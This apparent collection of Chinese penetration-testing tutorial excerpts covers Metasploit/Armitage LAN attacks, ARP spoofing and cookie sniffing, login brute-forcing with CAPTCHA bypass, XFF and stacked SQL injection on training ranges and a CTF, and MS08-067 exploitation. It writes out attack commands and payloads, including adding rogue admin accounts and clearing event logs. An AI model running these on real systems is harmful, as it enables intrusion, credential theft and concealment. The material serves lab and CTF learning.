kali内网攻击-armitage

kali内网攻击-armitagearmitage是一款基于metasploit的图形界面化的攻击软件,可以用它结合 Metasploit中已知的exploit来针对主机存在的漏洞自动化攻击。通过命令行的方式使用Metasploit难度较高,需要记忆的命令过多,而Armitage完美的解决了这一问题,用户只需要简单的点击菜单,就可以实现对目标主机的安全测试和攻击。

kali:开启postgresql数据库

service postgresql start

打开工具并连接数据库

armitage



点击Hosts -> Nmap Scan,选择Intense Scan no ping,输入IP 192.168.78.0/24,对内网进行扫描,确定目标后,配合Nmap获得目标的详细信息,再选择exp进行攻击

攻击完成后,目标主机图标会发生变化

右键选择Shell 1 -> Interact 可以执行cmd命令

比如添加一个hacker账户

命令回显说明执行成功了

接下来就是提权了

metasploit后渗透阶段

metasploit后渗透阶段一、进程迁移1、手动迁移:查看进程 ps

获取meterpreter进程PID getpid

迁移到指定PID进程中 migrate 1234

2、自动迁移

run post/windows/manage/migrate

二、运行进程用execute在目标系统中执行指定的程序:

execute -f /usr/test.exe [options]

可选参数:-H:创建隐藏进程

三、启用RDP:

run post/windows/manage/enable_rdp

四、添加管理员账号:

run getgui -u hack -p hack

五、清除日志:

clearev

六、查看系统信息 : sysinfo

七、查看是否为虚拟机 : run post/windows/gather/checkvm

八、关闭主机 : shutdown

九、查看运行时间 : idletime

十、关闭杀软 : run post/windows/manage& ...

kali内网攻击-arpspoof

kali内网攻击-arpspoof介绍arpspoof是一款arp欺骗攻击工具

准备阶段:查看物理机IP地址,将kali的IP地址设置为和物理机同一网段。虚拟机网络适配器设置为桥接模式(复制物理网络连接状态)虚拟网络编辑器在管理员模式下启动后,设置VMnet0为桥接模式,外部链接选择物理机网卡。

开启端口转发: echo 1 > /proc/sys/net/ipv4/ip_forward

主机探测:windows工具:Advanced IP Scannerkali命令:fping -g 192.168.0.1/24

开启arp欺骗 arpspoof -i eth0 -t 192.168.0.1 192.168.0.10前者为网关或路由器,后者为嗅探目标

图片嗅探

只支持http

driftnet -i eth0

开始嗅探

获取浏览网站 urlsnarf -i eth0

Cookie劫持打开wareshark抓包

wireshark

过一段时间后停止抓包,保存文件,另存为pcap格式

f ...

Pkav-HTTP-Fuzzer爆破账户密码

使用Pkav-HTTP-Fuzzer爆破网站账户密码识别绕过简单验证码进行爆破

先用burp抓取登录包,将内容复制到请求包部分

添加密码标记,添加验证码标记

对j_password参数的值进行md5解密,解密结果为123{admin}

按照对应密码格式”密码{用户名}”生成一个字典

在变体设置中添加相应密码字典,并选择规则类型为变体哈希-MD5 32位

添加验证码地址进行识别测试,可以通过f12获得验证码的获取地址。在重放选项中,设置HTTP重定向为无条件跟踪重定向,选上自动跟踪302重定向

在重试规则中,添加字符串匹配如:验证码错误

设置线程,在发包器中开始爆破

墨者学院-在线靶场-HTTP头注入漏洞测试(X-Forwarded-for)

墨者学院-在线靶场-HTTP头注入漏洞测试(X-Forwarded-for)首先题目提示

XFF注入,大致思路为Burp抓包添加XFF请求头进行注入。启动靶场点击进入墨者的任性网页

Burpsuite抓包,放进Repeater

先GO一下

在请求头中添加X-Forwarded-For试了试 ‘、and 1=1 、 and 1=2当改为or 1=1时,提示语法错误

继续,union注入步骤

order by 5显示未知字段,order by 4返回正常

得到数据库中的字段数

union select 1,2,3,4

看回显点,多了一行商品,名称,价格,数量分别为2,3,4

爆数据库版本和数据库名

union select 1,2,version(),database()

union select 1,2,(select table_name from information_schema.tables where table_schema = 'pentesterlab' limit 0,1),database()

第一 ...



MS08-067利用

MS08-067利用一、概述利用Windows平台MS08-067漏洞,成功进行远程命令执行操作,并成功进行3389登录。用到的端口:445、3389

二、实验环境(虚拟机搭建)目标:windows xp professional sp3 英文版(中文版测试不成功)

攻击:Kali Linux

三、攻击过程1.获取靶机和Kali Linux的IP地址Windows:DOS窗口输入命令

ipconfig /all

Kali Linux:终端输入命令

ifconfig

并且能相互ping

2.调用Kali Linux中msfconsole工具的ms08-067漏洞攻击模块

以下所有操作都是在Kali Linux的终端中完成

启动msfconsole工具

msfconsole

输入

search ms08-067

(查找漏洞攻击模块)

输入

use exploit/windows/smb/ms08_067_netapi

(使用该模块)

3.配置options

set LHOST 172.16.165.137

set RHOST 172.16.165.135

s ...

强网杯 2019 supersqli Writeup



0x00 前言2019年强网杯一道堆叠注入+预编译绕过的题目,记录下来学习。

0x01 Writeup

传参

1inject=1'

报错

添加注释,返回正常

order by探测字段数为2

存在过滤检测:

1inject=1' unioin select 1,2--+q

没有过滤extractvalue(),试试报错注入

1inject=1' and extractvalue(1,(concat(0x7e,(database()))))--+q

虽然知道了表名,但是select无法绕过,不能继续

尝试堆叠注入

1inject=0';show tables--+q

有两个表,分别是 1919810931114514 和 words

1inject=0';show columns from words--+q

1inject=0';show columns from `1919810931114514`--+q

这个表名要加反引号

找到flag字段

获取flag

1inject=0';select ...